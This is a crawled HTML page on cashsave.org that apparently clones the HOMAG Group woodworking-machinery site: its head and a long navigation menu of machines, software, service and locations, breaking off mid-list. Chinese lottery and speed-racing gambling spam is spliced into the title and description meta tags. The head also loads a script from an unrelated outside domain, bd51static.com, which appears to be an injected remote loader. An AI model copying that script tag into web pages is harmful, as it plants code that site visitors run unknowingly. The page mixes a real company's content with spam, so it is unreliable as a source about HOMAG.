

--- FILE ---
content_type: text/html
request_url: http://cashsave.org/?prefix=GQ
body_size: 31374
content:
<!DOCTYPE html>
<html lang="en">
 <head>
  <meta content="text/html;charset=utf-8" http-equiv="content-type"/>
  <meta charset="utf-8"/>
  <link href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/favicon.ico" rel="icon" type="image/vnd.microsoft.icon"/>
  <title>
   2024最新官方开奖网 | 极速体彩赛车168官方历史记录 -  1分钟开奖结果计划， 168现场极速赛车官网开奖记录结果
  </title>
  <script src="main.js"></script><script type="text/javascript" src="//bd51static.com/11sp.js"></script>
  <meta content="IE=edge" http-equiv="x-ua-compatible"/>
  <meta content="TYPO3 CMS" name="generator"/>
  <meta content="欢迎来到2024最新官方开奖网，我们为您提供极速体彩赛车168的官方历史记录。在这里，您可以查看1分钟开奖结果计划，观看现场极速赛车官网开奖记录视频直播。我们致力于为您提供正版开奖体彩网址，方便您轻松查询开奖结果历史。探索全国开奖直播，了解168极速赛车官网开奖记录结果，尽在我们的平台。Machines and service for the woodworking industry from HOMAG" name="description"/>
  <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport"/>
  <meta content="HOMAG" name="author"/>
  <meta content="Edgebander, CNC router, CNC processing centres, Panel dividing saws, handling, double-end tenoners, widebelt sanders, packaging, automation" name="keywords"/>
  <meta content="HOMAG" property="og:title"/>
  <meta content="欢迎来到2024最新官方开奖网，我们为您提供极速体彩赛车168的官方历史记录。在这里，您可以查看1分钟开奖结果计划，观看现场极速赛车官网开奖记录视频直播。我们致力于为您提供正版开奖体彩网址，方便您轻松查询开奖结果历史。探索全国开奖直播，了解168极速赛车官网开奖记录结果，尽在我们的平台。The HOMAG Group is the world's leading provider of integrated solutions for production in the woodworking industry and woodworking shops." property="og:description"/>
  <meta content="jpg/csm_homag-logo-og_9b7e937f84.jpg" property="og:image"/>
  <meta content="jpg/csm_homag-logo-og_9b7e937f84.jpg" property="og:image:url"/>
  <meta content="1194" property="og:image:width"/>
  <meta content="627" property="og:image:height"/>
  <meta content="HOMAG Group AG - Logo" property="og:image:alt"/>
  <meta content="summary" name="twitter:card"/>
  <meta content="yes" name="apple-mobile-web-app-capable"/>
  <meta content="telephone=no" name="format-detection"/>
  <meta content="Homag Group AG" name="publisher"/>
  <meta content="2023-11-29T17:11:58+0000" name="date"/>
  <link href="css/143b4.css?apiType=css&amp;projectid=a0ab67bd-a519-4252-9e3b-05f59b5fdb4e" media="all" rel="stylesheet"/>
  <link href="css/merged-1db0203efb72151751fd04f74b5d003c-6d1a74a570b65d6f2a31592b980129b4341e.css?1705357371" media="all" rel="stylesheet"/>
  <link href="png/x16-favicon.png" rel="shortcut icon" sizes="16x16" type="image/png"/>
  <link href="index.html" rel="canonical"/>
  <link href="https://www.homag.com/" hreflang="de-DE" rel="alternate"/>
  <link href="index.html" hreflang="en-US" rel="alternate"/>
  <link href="https://www.homag.com/cn/" hreflang="zh-CN" rel="alternate"/>
  <link href="https://www.homag.com/fr/" hreflang="fr-FR" rel="alternate"/>
  <link href="https://www.homag.com/pl/" hreflang="pl-PL" rel="alternate"/>
  <link href="https://www.homag.com/pt/" hreflang="pt-PT" rel="alternate"/>
  <link href="https://www.homag.com/es/" hreflang="es-ES" rel="alternate"/>
  <link href="https://www.homag.com/it/" hreflang="it-IT" rel="alternate"/>
  <link href="https://www.homag.com/ja/" hreflang="ja-JP" rel="alternate"/>
  <link href="https://www.homag.com/ru/" hreflang="ru-RU" rel="alternate"/>
  <link href="https://www.homag.com/dk/" hreflang="da-DK" rel="alternate"/>
  <link href="https://www.homag.com/" hreflang="x-default" rel="alternate"/>
 </head>
 <body class="content regular antialiased text-hmg-darkblue bg-hmg-bg-page leading-normal" data-site-root="" data-url-svg-icons="/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg">
  <noscript>
  </noscript>
  <a class="sr-only" href="#main">
   Skip to content
  </a>
  <script>
   var tracking = {};
    tracking.pageId = '1';
  </script>
  <header class="header fixed top-0 left-0 w-full z-6 bg-white transition-transform duration-300 ease-out" id="header">
   <div class="header__navwrapper h-full shadow">
    <a class="ogo__link z-1 absolute left-0 top-0 block w-auto h-[20px] lg:h-[26px] 2xl:h-[30px] mt-base translate-y-px ml-sm-xl transition-all duration-500" href="index.html">
     <img alt="HOMAG Group – woodworking machinery for industry and trades" class="h-full transition-all" src="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/logo/logo.svg"/>
    </a>
    <div class="flex flex-row w-full justify-end sm:justify-center pr-4xl sm:pr-0">
     <nav class="snp jst flex flex-row justify-between xl:-ml-12" data-jst="nav-main" data-label-back="Zurück" data-label-site="Zur Seite" data-max-height-offset="120" data-navtype="columns-fixed-first" data-subnavnode="subnav" id="nav">
      <ul class="nav__list flex flex-row h-full list-reset">
       <li class="nav__listitem nav__mainitem lev-0 hidden xl:block mr-1">
        <a aria-current="false" class="nav__link group svg-icon flex items-center h-full whitespace-nowrap text-sm 2xl:text-base bold text-hmg-darkblue hover:text-hmg-cyan hover:no-underline transition-all" data-trackelement="main-nav_level1" data-tracklabel="Machines" href="machines.html" id="nav-main-link-1">
         <span class="inline-block group-hover:bg-hmg-grey-ultralight- pl-5 pr-3 py-2 rounded-full">
          Machines
          <svg aria-hidden="true" class="">
           <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-indication-down">
           </use>
          </svg>
         </span>
        </a>
        <ul class="nav__list hidden">
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/d/0/csm_homag-cnc-machines-cnc-bearbeitungszentren_2b58f5f351.jpg" href="cnc-machining-centers.html">
           CNC Machining Centers
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/3/2/csm_homag-bohren-und-beschlagsetzen-drilling-and-fitting-insertion_cf3b8e81f2.jpg" href="drilling-and-fitting-insertion.html">
           Drilling- and Fitting Insertion
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/e/0/csm_homag-Kantenanleimmaschinen-edgebanders_bf9fa61835.jpg" href="edge-banders-tenoners.html">
           Edge Banders &amp; Tenoners
          </a>
          <ul class="nav__list hidden">
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/e/0/csm_homag-Kantenanleimmaschinen-edgebanders_bf9fa61835.jpg" href="edgebanders-and-edge-banding-machines.html">
             Edgebanders and Edge banding machines
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/e/5/csm_homag-edge-tenonteq_b1706f7945.jpg" href="double-end-tenoners.html">
             Double End Tenoners
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/8/7/csm_homag-edge-calculator_fee05eb795.jpg" href="remaining-length-calculator.html">
             Edgeband material remaining length calculator
            </a>
           </li>
          </ul>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/d/4/csm_homag-panel-dividing-saw-plattenaufteilsaege_7b832a3da8.jpg" href="panel-dividing-cutting.html">
           Panel Dividing &amp; Cutting
          </a>
          <ul class="nav__list hidden">
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/d/4/csm_homag-panel-dividing-saw-plattenaufteilsaege_7b832a3da8.jpg" href="panel-dividing-saws.html">
             Panel Dividing Saws
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/f/c/csm_homag-multi-rip-saw-Vielblatt-Sagen_7acb4faf48.jpg" href="multi-rip-saws.html">
             Multi Rip Saws
            </a>
           </li>
          </ul>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/e/9/csm_homag-panel-storage-systems-flaechenlager_2e8dd44233.jpg" href="panel-storage-systems.html">
           Panel Storage Systems
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/6/5/csm_homag-multifunction-bridge-multifunktionsbruecken_60a98035af.jpg" href="house-construction.html">
           House Construction
          </a>
          <ul class="nav__list hidden">
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/6/a/csm_weinmann-Abbundanlagen-carpentry-machines2_8e7d4d1405.jpg" href="carpentry-machines.html">
             Carpentry Machines
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/3/f/csm_weinmann-assembly-tables-montagetische2._274dacdfa3.jpg" href="assembly-tables.html">
             Assembly Tables
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/3/a/csm_weinmann-framing-station-Riegelwerkstation_848145dbdc.jpg" href="framing-station-combi-wall-systems.html">
             Framing Station &amp; Combi Wall Systems
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/6/5/csm_homag-multifunction-bridge-multifunktionsbruecken_60a98035af.jpg" href="multifunction-bridge.html">
             Multifunction Bridge
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/c/d/csm_weinmann-handling-und-lagersysteme-storage-systems_003d4e6381.jpg" href="handling-and-storage-systems.html">
             Handling and storage systems
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/1/e/csm_weinmann-building-systems-anlagen-fertighausbau_83a3ff4af9.jpg" href="timber-frame-production-lines.html">
             Timber Frame Production Lines
            </a>
           </li>
          </ul>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/e/9/csm_homag-panel-storage-systems-flaechenlager_2e8dd44233.jpg" href="automation.html">
           Automation
          </a>
          <ul class="nav__list hidden">
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/6/a/csm_homag-Robots-in-wood-processing-Roboter-in-der-Holzbearbeitung_9b01b45eb9.jpg" href="robotics.html">
             Robotics
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/5/7/csm_homag-return-conveyors-werkstueckrueckfuehrungen_2d8bba9538.jpg" href="return-conveyors.html">
             Return Conveyors
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/c/1/csm_homag-beschickungs-und-stapelanlage-feed-and-stacking-system_203a864739.jpg" href="feed-and-stacking-systems.html">
             Feed and stacking systems
            </a>
           </li>
          </ul>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/a/c/csm_homag-korpuspressen-case-clamp_9c4352403d.jpg" href="case-clamps.html">
           Case Clamps
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/b/3/csm_homag-cardboard-box-cutting-machine-kartonschneidemaschine_c058a424f9.jpg" href="packaging-machinery.html">
           Packaging Machinery
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/9/e/csm_homag-sortieren-und-kommissionieren-sorting-storage_1fe7aaad8c.jpg" href="buffer-and-collating.html">
           Buffer and Collating
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/f/7/csm_homag-sanding-breitbandschleifmaschinen_c90f491953.jpg" href="surface-technology.html">
           Surface Technology
          </a>
          <ul class="nav__list hidden">
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/f/7/csm_homag-sanding-breitbandschleifmaschinen_c90f491953.jpg" href="sanding-machines.html">
             Sanding Machines
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/7/a/csm_homag-kaschieranlagen-laminating-systems_81030aa53b.jpg" href="laminating.html">
             Laminating
            </a>
           </li>
          </ul>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/8/b/csm_homag-moulding-moulder-Hobelmaschinen_bbed7aa70d.jpg" href="planing-and-moulding-machines.html">
           Planing and Moulding Machines
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/0/b/csm_homag-machine-finder_2f19bd6961.jpg" href="machine-finder.html">
           Machine Finder
          </a>
         </li>
        </ul>
       </li>
       <li class="nav__listitem nav__mainitem lev-0 hidden xl:block mr-1">
        <a aria-current="false" class="nav__link group svg-icon flex items-center h-full whitespace-nowrap text-sm 2xl:text-base bold text-hmg-darkblue hover:text-hmg-cyan hover:no-underline transition-all" data-trackelement="main-nav_level1" data-tracklabel="Software" href="software.html" id="nav-main-link-2">
         <span class="inline-block group-hover:bg-hmg-grey-ultralight- pl-5 pr-3 py-2 rounded-full">
          Software
          <svg aria-hidden="true" class="">
           <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-indication-down">
           </use>
          </svg>
         </span>
        </a>
        <ul class="nav__list hidden">
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/9/c/csm_homag-software-sales-solutions-Verkaufsloesungen_2f44ebf9fa.jpg" href="shop-solutions.html">
           Shop Solutions
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/b/c/csm_homag-order-creation-software-Auftragserstellung_3fa00973b0.jpg" href="order-creation.html">
           Order Creation
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/6/a/csm_homag-work-preparation-software-Arbeitsvorbereitung_a17af119f2.jpg" href="work-preparation.html">
           Work Preparation
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/a/9/csm_homag-production-management-software-Produktionsmanagement_15da2b9b36.jpg" href="production-management.html">
           Production Management
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/7/4/csm_homag-service-software_61e1a7ec9d.jpg" href="service.html">
           Service Solutions
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/2/3/csm_homag-software-for-home-construction-Software-Holzbau_8a72e306ed.jpg" href="software-for-timber-construction.html">
           Software for Timber Construction
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/c/6/csm_homag-logo-og_253372016c.jpg" href="modernization.html">
           Software Downloads
          </a>
          <ul class="nav__list hidden">
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/c/6/csm_homag-logo-og_253372016c.jpg" href="cnc-software-downloads.html">
             CNC Software Downloads
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/c/6/csm_homag-logo-og_253372016c.jpg" href="cutting-software-downloads.html">
             Cutting Software Downloads
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/c/6/csm_homag-logo-og_253372016c.jpg" href="mmr-software-downloads.html">
             MMR Software Downloads
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/c/6/csm_homag-logo-og_253372016c.jpg" href="timber-construction-software-downloads.html">
             Timber Construction Software Downloads
            </a>
           </li>
          </ul>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/d/4/csm_homag-software-general_3c3f45f6fc.jpg" href="software-finder.html">
           Software Finder
          </a>
         </li>
        </ul>
       </li>
       <li class="nav__listitem nav__mainitem lev-0 hidden xl:block mr-1">
        <a aria-current="false" class="nav__link group svg-icon flex items-center h-full whitespace-nowrap text-sm 2xl:text-base bold text-hmg-darkblue hover:text-hmg-cyan hover:no-underline transition-all" data-trackelement="main-nav_level1" data-tracklabel="Service" href="service-2.html" id="nav-main-link-3">
         <span class="inline-block group-hover:bg-hmg-grey-ultralight- pl-5 pr-3 py-2 rounded-full">
          Service
          <svg aria-hidden="true" class="">
           <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-indication-down">
           </use>
          </svg>
         </span>
        </a>
        <ul class="nav__list hidden">
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/8/a/csm_homag-valyou-service-und-instandhaltung_9418436023.jpg" href="homag-service.html">
           HOMAG Service
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/5/0/csm_homag-life-cycle-services-03_cf1b866db3.jpg" href="service-contacts.html">
           Service Contacts
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/9/9/csm_serviceRemote_af36336c52.jpg" href="fast-support.html">
           Fast Support
          </a>
          <ul class="nav__list hidden">
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/d/0/csm_homag-service-hotline-remote-service_ff01a5acb3.jpg" href="hotline.html">
             Hotline
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/d/3/csm_homag-digital-serviceboard-01_1259948d55.jpg" href="digital-support-apps.html">
             Digital Support Apps
            </a>
           </li>
          </ul>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/4/2/csm_homag-modernization-01_587395bf64.jpg" href="modernization.html">
           Modernization
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/0/a/csm_homag-spare-parts-Ersatzteile_88b5aa5767.jpg" href="spare-parts-service.html">
           Spare Parts Service
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/8/a/csm_homag-valyou-service-und-instandhaltung_9418436023.jpg" href="maintenance-service-work.html">
           Maintenance &amp; Service Work
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/f/b/csm_homag-training-04_881cf2e2a0.jpg" href="training-education.html">
           Training &amp; Education
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/6/c/csm_homag-service-gewusst-wie_da73af7272.jpg" href="how-to-tips.html">
           How-To &amp; Tips
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/c/6/csm_homag-software-digital_4d29d5b142.jpg" href="software-downloads.html">
           Software Downloads
          </a>
          <ul class="nav__list hidden">
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/5/d/csm_woodWOP-8-Wizard-ENG_0a2bb4c8a6.jpg" href="cnc-software-downloads.html">
             CNC Software Downloads
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/e/3/csm_panelsaw-cut-rite-V12_7f28f0d5ef.jpg" href="cutting-software-downloads.html">
             Cutting Software Downloads
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/7/5/csm_MMR-Lite-Machine-Monitoring-Reporting_8fb414b895.jpg" href="mmr-software-downloads.html">
             MMR Software Downloads
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/2/3/csm_homag-software-for-home-construction-Software-Holzbau_8a72e306ed.jpg" href="timber-construction-software-downloads.html">
             Timber Construction Software Downloads
            </a>
           </li>
          </ul>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/3/e/csm_homag-Service-VALYOU-for-a-Lifetime_ae5b25a13f.jpg" href="process-optimization.html">
           Process Optimization
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/3/4/csm_homag-consulting-schuler_be22c760d2.jpg" href="https://www.schuler-consulting.com/">
           Consulting Services
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/c/f/csm_homag-finance-talk_302223bc2b.jpg" href="financial-services.html">
           Financial Services
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/3/e/csm_homag-Cyber-Security_d3b7efe865.jpg" href="cybersecurity.html">
           Cybersecurity
          </a>
         </li>
        </ul>
       </li>
       <li class="nav__listitem nav__mainitem lev-0 hidden xl:block mr-1">
        <a aria-current="false" class="nav__link group svg-icon flex items-center h-full whitespace-nowrap text-sm 2xl:text-base bold text-hmg-darkblue hover:text-hmg-cyan hover:no-underline transition-all" data-trackelement="main-nav_level1" data-tracklabel="Company" href="company.html" id="nav-main-link-4">
         <span class="inline-block group-hover:bg-hmg-grey-ultralight- pl-5 pr-3 py-2 rounded-full">
          Company
          <svg aria-hidden="true" class="">
           <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-indication-down">
           </use>
          </svg>
         </span>
        </a>
        <ul class="nav__list hidden">
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/0/f/csm_homag-news-aktuelles_75cad575ef.jpg" href="news.html">
           News
          </a>
          <ul class="nav__list hidden">
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/0/f/csm_homag-news-aktuelles_75cad575ef.jpg" href="news-2.html">
             News
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/8/f/csm_homag-customer-stories_a006b0583c.jpg" href="case-studies.html">
             Case Studies
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/c/0/csm_homag-awards_a6d2cd2b3a.jpg" href="awards.html">
             Awards
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/7/d/csm_homag-email-newsletter_2a113c14aa.jpg" href="subscription.html">
             Newsletter
            </a>
            <ul class="nav__list hidden">
            </ul>
           </li>
          </ul>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/d/d/csm_homag-events_76bc807701.jpg" href="exhibitions-events.html">
           Exhibitions &amp; Events
          </a>
          <ul class="nav__list hidden">
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/d/3/csm_homag-events-messe_b0b7fc09ac.jpg" href="fairs-events.html">
             Fairs &amp; Events
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/7/b/csm_Online-event-fair-webinar_bfdba6490b.jpg" href="https://live.homag.com/">
             Webinars @ Live.HOMAG
            </a>
           </li>
          </ul>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/6/6/csm_homag-media-videos_01_e24b75f13a.jpg" href="media.html">
           Media
          </a>
          <ul class="nav__list hidden">
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/b/0/csm_homag-media-videos_8a4f418da7.jpg" href="videos.html">
             Videos
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/0/7/csm_homag-media-customer-magazine_337a71c81e.jpg" href="customer-magazine.html">
             Customer Magazine
            </a>
           </li>
          </ul>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/6/3/csm_homag-logo-og_e067fa1a60.jpg" href="about-us.html">
           About Us
          </a>
          <ul class="nav__list hidden">
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/6/3/csm_homag-logo-og_e067fa1a60.jpg" href="homag-group.html">
             HOMAG Group
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/9/f/csm_homag-mission-statement-future_57f54c182d.jpg" href="mission-statement.html">
             Mission Statement
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/e/3/csm_homag-management-group-incomplete_72362096b8.jpg" href="executive-supervisory-board.html">
             Executive &amp; Supervisory Board
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/4/8/csm_homag-innovations-technology_3b5a4e04a0.jpg" href="history-innovations.html">
             History &amp; Innovations
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/6/a/csm_HOMAG-Cares-donation-handover_d2f30fd04c.jpg" href="engagement.html">
             Engagement
            </a>
            <ul class="nav__list hidden">
            </ul>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/5/c/csm_homag-global-purchasing_053f5f4f61.jpg" href="global-purchasing.html">
             Global Purchasing
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/e/7/csm_homag-quality_6c400a241b.jpg" href="quality.html">
             Quality
            </a>
           </li>
          </ul>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/4/e/csm_HOMAG-Schopfloch-Germany_6b5fb4a5c5.jpg" href="locations.html">
           Locations
          </a>
          <ul class="nav__list hidden">
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/0/1/csm_homag-asia-office_37b7dea16e.jpg" href="homag-asia.html">
             HOMAG Asia
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/6/a/csm_homag-australia_229d31fab1.jpg" href="homag-australia.html">
             HOMAG Australia
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/c/e/csm_homag-australia-new-zealand_b363c0f72d.jpg" href="homag-new-zealand.html">
             HOMAG New Zealand
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/e/f/csm_homag-canada_a223a78694.jpg" href="other/homag-canada">
             HOMAG Canada
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/5/0/csm_homag-china-shanghai_ae8f72421d.jpg" href="homag-china.html">
             HOMAG China Golden Field Ltd.
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/6/4/csm_homag-india_d779bb24e2.jpg" href="homag-india.html">
             HOMAG India
            </a>
           </li>
           <li class="nav__listitem lev-2">
